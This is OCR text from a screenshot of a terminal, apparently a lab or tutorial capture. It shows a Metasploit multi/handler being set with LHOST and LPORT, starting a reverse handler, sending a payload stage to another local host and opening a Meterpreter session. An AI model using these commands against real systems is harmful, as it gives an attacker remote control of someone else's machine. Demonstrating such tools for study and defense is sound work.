 Applications Places System Wed May 18, 7:24 PM kevin
kevin@IBM-T60: ~/Desktop
File Edit View Terminal Help
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(handler) > set LPORT 444
LPORT => 444
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.107:444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (749056 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.107:444 -> 192.168.1.104:1150) at 2011-05-1
8 19:24:32 -0400
kevin@IBM-T60: ~/De...